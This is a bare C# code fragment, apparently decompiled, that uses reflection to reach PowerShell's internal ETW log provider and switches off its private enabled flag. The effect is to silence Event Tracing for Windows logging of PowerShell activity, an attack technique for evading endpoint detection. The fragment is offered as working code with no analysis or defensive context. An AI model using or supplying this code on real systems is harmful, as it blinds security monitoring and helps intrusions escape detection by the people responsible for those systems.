 object value = assembly.GetType("System.Management.Automation.Tracing.PSEtwLogProvider").GetField("etwProvider", BindingFlags.Static | BindingFlags.NonPublic).GetValue(null);
string text3 = "C:\\Windows\\Microsoft.NET\\Framework\\v4.0.30319\\System.Core.dll";
if (Environment.Is64BitProcess)
{
    text3 = "C:\\Windows\\Microsoft.NET\\Framework64\\v4.0.30319\\System.Core.dll";
}
Assembly assembly2 = null;
try
{
    assembly2 = Assembly.Load("System.Core");
}
catch (Exception ex3)
{
}
if (assembly2 == null)
{
    assembly2 = Assembly.LoadFile(text3);
}
assembly2.GetType("System.Diagnostics.Eventing.EventProvider").GetField("m_enabled", BindingFlags.Instance | BindingFlags.NonPublic).SetValue(value, 0);
text2 = null;